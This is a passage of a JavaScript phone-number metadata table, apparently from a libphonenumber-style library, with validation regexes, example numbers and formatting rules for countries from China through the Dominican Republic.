							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{4})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9])|(?:34|85[23])[0-8]|(?:1|58)[1-9]|(?:63|95)[06-9]|(?:33|85[23]9)[0-46-9]|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23](?:[02-8]|1[1-9]|9[0-46-9]))|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:1|58|85[23]10)[1-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:(?:10|21)8|[48])00\\d{7}|950\\d{7,8}', , , , , , , [10, 11, 12]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CO: [
				,
				[, , '(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}', , , , , , , [10, 11], [7]],
				[, , '60[124-8][2-9]\\d{6}', , , , '6012345678', , , [10], [7]],
				[
					,
					,
					'3333(?:0(?:0\\d|1[0-5])|[4-9]\\d\\d)\\d{3}|(?:3(?:24[1-9]|3(?:00|3[0-24-9]))|9101)\\d{6}|3(?:0[0-5]|1\\d|2[0-3]|5[01]|70)\\d{7}',
					,
					,
					,
					'3211234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7}', , , , '18001234567', , , [11]],
				[, , '19(?:0[01]|4[78])\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CO',
				57,
				'00(?:4(?:[14]4|56)|[579])',
				'0',
				,
				,
				'0(4(?:[14]4|56)|[579])?',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1-$2-$3', ['1'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CR: [
				,
				[, , '(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}', , , , , , , [8, 10]],
				[, , '210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}', , , , '22123456', , , [8]],
				[
					,
					,
					'(?:3005\\d|6500[01])\\d{3}|(?:5[07]|6[0-4]|7[0-3]|8[3-9])\\d{6}',
					,
					,
					,
					'83123456',
					,
					,
					[8],
				],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '90[059]\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210[0-6]|4\\d{3}|5100)\\d{4}', , , , '40001234', , , [8]],
				'CR',
				506,
				'00',
				,
				,
				,
				'(19(?:0[0-2468]|1[09]|20|66|77|99))',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[3-9]'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[89]'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CU: [
				,
				[, , '[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}', , , , , , , [6, 7, 8, 10], [4, 5]],
				[
					,
					,
					'(?:3[23]|48)\\d{4,6}|(?:31|4[36]|8(?:0[25]|78)\\d)\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}',
					,
					,
					,
					'71234567',
					,
					,
					,
					[4, 5],
				],
				[, , '5\\d{7}', , , , '51234567', , , [8]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '807\\d{7}', , , , '8071234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CU',
				53,
				'119',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['2[1-4]|[34]'], '(0$1)'],
					[, '(\\d)(\\d{6,7})', '$1 $2', ['7'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['5'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CV: [
				,
				[, , '(?:[2-59]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}', , , , '2211234'],
				[, , '(?:36|5[1-389]|9\\d)\\d{5}', , , , '9911234'],
				[, , '800\\d{4}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[3-5]|4[356])\\d{5}', , , , '3401234'],
				'CV',
				238,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[2-589]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CW: [
				,
				[, , '(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}',
					,
					,
					,
					'94351234',
				],
				[, , '953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}', , , , '95181234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '60[0-2]\\d{4}', , , , '6001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CW',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[3467]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['9[4-8]']],
				],
				,
				[, , '955\\d{5}', , , , '95581234', , , [8]],
				1,
				'[69]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CX: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}',
					,
					,
					,
					'891641234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CX',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CY: [
				,
				[, , '(?:[279]\\d|[58]0)\\d{6}', , , , , , , [8]],
				[, , '2[2-6]\\d{6}', , , , '22345678'],
				[, , '9[4-79]\\d{6}', , , , '96123456'],
				[, , '800\\d{5}', , , , '80001234'],
				[, , '90[09]\\d{5}', , , , '90012345'],
				[, , '80[1-9]\\d{5}', , , , '80112345'],
				[, , '700\\d{5}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				'CY',
				357,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[257-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:50|77)\\d{6}', , , , '77123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CZ: [
				,
				[, , '(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}', , , , , , , [9, 10, 11, 12]],
				[, , '(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}', , , , '212345678', , , [9]],
				[, , '(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}', , , , '601123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:0[05689]|76)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[134]\\d{7}', , , , '811234567', , , [9]],
				[, , '70[01]\\d{6}', , , , '700123456', , , [9]],
				[, , '9[17]0\\d{6}', , , , '910123456', , , [9]],
				'CZ',
				420,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]|9[015-7]']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['96']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '9(?:5\\d|7[2-4])\\d{6}', , , , '972123456', , , [9]],
				,
				,
				[, , '9(?:3\\d{9}|6\\d{7,10})', , , , '93123456789'],
			],
			DE: [
				,
				[
					,
					,
					'[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3],
				],
				[
					,
					,
					'32\\d{9,11}|49[1-6]\\d{10}|322\\d{6}|49[0-7]\\d{3,9}|(?:[34]0|[68]9)\\d{3,13}|(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|3(?:[3569]\\d|4[0-79]|7[1-7]|8[1-8])|4(?:1[02-9]|[2-48]\\d|5[0-6]|6[0-8]|7[0-79])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-358]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|2\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{3,12}',
					,
					,
					,
					'30123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3, 4],
				],
				[, , '15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}', , , , '15123456789', , , [10, 11]],
				[, , '800\\d{7,12}', , , , '8001234567890', , , [10, 11, 12, 13, 14, 15]],
				[, , '(?:137[7-9]|900(?:[135]|9\\d))\\d{6}', , , , '9001234567', , , [10, 11]],
				[
					,
					,
					'180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}',
					,
					,
					,
					'18012345',
					,
					,
					[7, 8, 9, 10, 11, 12, 13, 14],
				],
				[, , '700\\d{8}', , , , '70012345678', , , [11]],
				[, , , , , , , , , [-1]],
				'DE',
				49,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,13})', '$1 $2', ['3[02]|40|[68]9'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,12})',
						'$1 $2',
						[
							'2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
							'2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{2,11})',
						'$1 $2',
						[
							'[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]',
							'[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['138'], '0$1'],
					[, '(\\d{5})(\\d{2,10})', '$1 $2', ['3'], '0$1'],
					[, '(\\d{3})(\\d{5,11})', '$1 $2', ['181'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{4,10})', '$1 $2 $3', ['1(?:3|80)|9'], '0$1'],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['1[67]'], '0$1'],
					[, '(\\d{3})(\\d{7,12})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['185', '1850', '18500'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['18[68]'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['15[0568]'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['15[1279]'], '0$1'],
					[, '(\\d{3})(\\d{8})', '$1 $2', ['18'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{7,8})', '$1 $2 $3', ['1(?:6[023]|7)'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{7})', '$1 $2 $3', ['15[279]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{8})', '$1 $2 $3', ['15'], '0$1'],
				],
				,
				[
					,
					,
					'16(?:4\\d{1,10}|[89]\\d{1,11})',
					,
					,
					,
					'16412345',
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '18(?:1\\d{5,11}|[2-9]\\d{8})', , , , '18500123456', , , [8, 9, 10, 11, 12, 13, 14]],
				,
				,
				[
					,
					,
					'1(?:6(?:013|255|399)|7(?:(?:[015]1|[69]3)3|[2-4]55|[78]99))\\d{7,8}|15(?:(?:[03-68]00|113)\\d|2\\d55|7\\d99|9\\d33)\\d{7}',
					,
					,
					,
					'177991234567',
					,
					,
					[12, 13],
				],
			],
			DJ: [
				,
				[, , '(?:2\\d|77)\\d{6}', , , , , , , [8]],
				[, , '2(?:1[2-5]|7[45])\\d{5}', , , , '21360003'],
				[, , '77\\d{6}', , , , '77831001'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DJ',
				253,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[27]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DK: [
				,
				[, , '[2-9]\\d{7}', , , , , , , [8]],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DK',
				45,
				'00',
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DM: [
				,
				[, , '(?:[58]\\d\\d|767|900)\\d{7}', , , , , , , [10], [7]],
				[, , '767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4])\\d{4}', , , , '7674201234', , , , [7]],
				[
					,
					,
					'767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-8]|70[1-6])\\d{4}',
					,
					,
					,
					'7672251234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'767$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'767',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DO: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}',
					,
					,
					,
					'8092345678',
					,
					,
					,
					[7],
				],
				[, , '8[024]9[2-9]\\d{6}', , , , '8092345678', , , , [7]],
				[, , '8(?:00(?:14|[2-9]\\d)|(?:33|44|55|66|77|88)[2-9]\\d)\\d{5}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
